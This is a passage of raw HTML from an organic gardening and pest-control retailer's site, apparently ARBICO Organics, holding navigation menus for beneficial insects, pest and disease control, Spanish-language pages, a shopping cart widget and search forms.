   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
